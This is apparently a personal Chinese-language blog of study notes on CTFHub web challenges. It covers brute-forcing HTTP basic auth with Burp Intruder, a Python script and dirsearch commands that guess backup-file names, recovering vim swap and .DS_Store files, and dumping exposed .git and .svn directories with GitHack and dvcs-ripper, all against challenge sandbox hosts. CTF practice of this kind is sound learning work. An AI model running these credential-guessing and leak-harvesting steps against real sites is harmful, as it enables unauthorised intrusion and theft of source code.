ctfhub刷题笔记
1. motivation
听师兄说得刷刷ctf题目才能更好掌握知识,马上来学!学的时候刚好看到一个大佬的刷题笔记,除了从attacker的角度解题之外,还从编写程序的角度考虑了该漏洞是如何实现的。没办法像大佬一样去申请域名,然后建一个自己的网站,所以就基于服务器搭建了一个基于ubuntu的apache环境,来学习php,以及复现漏洞,具体的搭建方法可以参考。
2. web前置技能-Http协议(TODO)
- 请求方式
- 302跳转
- Cookie
- 基础认证

今天有人问到了这个问题,刚好就来更新一下自己的刷题笔记。在解题之前,我们需要了解基础认证是什么?只有有了这些先验知识,才能去做攻击。
HTTP基本认证(Basic Authentication)是一种简单的客户端-服务器身份验证机制,常用于保护Web资源
客户端首次请求受保护资源:客户端请求,那么服务器就会发现资源需要认证,返回
401 Unauthorized状态码。在响应头中添加WWW-Authenticate字段,指定认证方式(Basic)和受保护区域(realm)。![]()

客户端提交认证信息:用户输入,浏览器弹出对话框要求输入用户名和密码。客户端行为:将用户名和密码按格式
username:password拼接(如admin:nicole)。使用 Base64编码 转换为字符串(如 YWRtaW46bmljb2xl)。在请求头中添加 Authorization 字段。![image-20250226113338759]()
采用burpsuit的intruder进行密码本攻击就可以了,但是需要添加前缀和base64编码,但是需要注意的是payload的编码需要取消url字符编码的勾选,一旦勾选了,会先对payload进行url特殊字符编码,但是后台是没有针对url编码的解码,所以:会被url编码成别的,导致后端识别不了账号和密码。
- 响应包源代码
3. 信息泄漏

其实只需要在里面找到flag就好了,so easy~
主要是如何php实现网页上遍历目录,那就按照规矩,去apache下实现一下吧
其实比较简单,就在目录下新建一个文件夹b,然后里面添加.htaccess文件,通在里面写入以下内容
1
<Files *> Options Indexes </Files>

phpinfo
这题目的解法比较简单,flag藏在了phpinfo里面,直接ctrl f就可以搜出来了
![image-20241109213804383]()
还是老规矩,得看看怎么实现的哈~

好吧,我以为可以通过phpinfo()函数的输入去更改,结果不行;后面又尝试了修改’php.ini’,也不太行,所以得按照大佬的办法去做了,这里就不复现了
备份文件下载
![image-20241111222529136]()

看这个题目,并且通过之前apache的学习,感觉备份文件应该在地址的/目录下,所以可以尝试用脚本撞一下哪个组合才是对的,以下是我的测试代码:
1 2 3 4 5 6 7 8 9 10 11 12 13
import requests a_list = ["web", "website", "backup", "back", "www", "wwwroot", "temp"] b_list = ["tar", "tar.gz", "zip", "rar"] for a in a_list: for b in b_list: url = "http://challenge-a6e7a6b7b0ef7729.sandbox.ctfhub.com:10800/" + a + "." + b print("test:", url) res = requests.get(url) if(res.status_code != 404): print("find it!") else: print("return 404")
结果如下:
![image-20241111225509163]()
所以我们可以看到
www.zip就是备份文件,输入进去后,直接下载了一个文件,但是!怎么这样子!![image-20241111225642156]()
百思不得其解,那到底去哪里拿呢?去上了个厕所,就知道了哈哈,可以直接输入浏览器,至于为什么,不懂,纯靠经验吧
![image-20241111225807958]()
bak文件
其实就是寻找index.php的备份文件,有一个很简单的办法,就是从标题入手,既然是bak文件,那后缀应该是.bak,输入/index.php.bak,结果还真是。打开下载的文件就有flag了,但是!我们不能这么简单去解决,毕竟比赛的时候可不会这么简单告诉你的,于是我们需要了解.php文件的备份后缀有哪些,以下就是我列举出来的(肯定还有,先列举这些)

index.php.git index.php.svn index.php.swp index.php.bak index.php.bkf index.php.rar index.php.zip index.php.7z index.php.txt那么,我们可以通过web路径扫描仪dirseach来实现,进入
/dirsearch目录下,输入命令1
python3 dirsearch.py -u http://challenge-ff6ff29ba8eee467.sandbox.ctfhub.com:10800/ -w ../php_backup.txt
这就尝试出了结果,应该来说上面那题目也可以这么做,dirsearch的下载和安装可以参考
![image-20241112124815447]()
vim在意外退出的时候就会有缓存备份文件的出现,经过试验可以发现,文件的后缀
.swp,以此往上类推.swo,.swn等等![image-20241112205434253]()

那么就好办了,利用之前
php_backup.txt来进行dirsearch就可以了。诶,发现没有结果。1
python3 dirsearch.py -u http://challenge-481b0871930078bd.sandbox.ctfhub.com:10800/ -w ../php_backup.txt
![image-20241112210014293]()
原来是缓存文件是.test.php.swp,而不是test.php.swp,修改php_backup.txt文件,结果如下
![image-20241112210315963]()

一般的备份文件windows下打不开,那不如用curl命令直接下载到docker,然后打开看看算了。curl命令如果没有安装的话,建议先apt一下,-o实际上是–output
1
apt install curl -y
1
curl http://challenge-481b0871930078bd.sandbox.ctfhub.com:10800/.index.php.swp -o index.php.swp那接下来就是打开
index.php.swp,这是一个备份文件,那么肯定要恢复,vim读取备份文件可以用vim -r,打开后就能够拿到结果啦~原来DS_Store是macos的备份文件,那就直接尝试/DS_Store,能下载,接下来就是怎么打开这个问题。
先用vim打开一下,尝试
vim -r,可惜乱码,那就用cat查看,发现还真可以。![image-20241112214030258]()
直接用这串.txt文件,在浏览器打开,就能找到flag啦~
首先需要了解git的原理和操作,可以参考这篇博客,写得挺好的
- Log


git 的log泄漏应该是之前添加了flag,但是后面又删除了flag。假如现在在上传项目的时候不小心把.git文件都上传上去了,那么就有可能会泄漏flag。通过这种猜测,我们来实践一下,我看网上大家用到的都是GitHack这个工具,具体的安装步骤和踩过的坑我写在这篇博客
有这个工具就很简单啦~,还是要掌握好各种工具的使用啊,记得要用
python21
python2 GitHack.py http://challenge-df89cafd90c3caf2.sandbox.ctfhub.com:10800/.git
![image-20241113200358761]()
下载后再/dist目录下,进入目录,输入
ls -a,查看所有文件,就能发现有.git,在之前的踩坑记录中,用的是lijiejie的GitHack,克隆后是没有.git,我也不知道为什么。![image-20241113200514736]()
之后呢有两个办法可以来capture the flag,先用git log查看日志
![image-20241113200835940]()
git diff:比较之前的一个commit的不同;![image-20241113201111748]()
git reset: 重新回到之前的commit![image-20241113201141712]()
进入
.txt后就可以啦~- Stash

git stash能另外开辟一个暂存区,用来保存目前已经修改但是还有添加到暂存区的部份,它其实是一个堆栈,主要是在处理紧急情况,比如说:主分支上有bug,如果此时add后,后面如果需要重新覆盖本地,那会造成冲突,所以就可以用stash。
git stash list可以查看目前的堆栈列表跟上一题一样,先把整个
.git拉下来,然后1
git stash list
![image-20241114215618429]()
可以看到stash暂存区里面有add flag,那就好办了~
直接用
git stash pop,这个命令的作用就是把stash暂存区里面的修改重新覆盖到主分支上![image-20241114215833681]()
可以用
git stash apply,默认是把stash@{0}恢复到主分支,但是也可以指定其他的- index
这题目没有什么好说的,挺简单的,主要是我不是很懂这题的意思,index是什么,搜索了一下,发现index就是索引区,也叫做暂存区,一般存放在
.git/index目录下面,还真是。view了一下index文件,里面也有对应的txt文件名,但是git add后其实文件也是在本地目录那里,所以自然也能在目录那里查找到
svn泄漏
svn也是一种版本控制。根据别人的踩坑日记,github上两个比较好用的工具svnHack和svnexpliot都没能下载.svn文件,有人在2021年提了issue给到作者,作者也没有加上,所以只能用dvcs-ripper,安装方法我就不多做介绍,github上都说得很清楚,按照教程来没有问题。
首先,先扫一遍目录,看看有没有.svn或者.git文件,虽然题目有说,但是常规流程还是要走一遍吧
![image-20241115205829669]()
键入以下命令,我们就可以把.svn下载到本地
1
perl rip-svn.pl -v -u http://challenge-8d84dcb3b8aeb57b.sandbox.ctfhub.com:10800/.svn
![image-20241115205959974]()
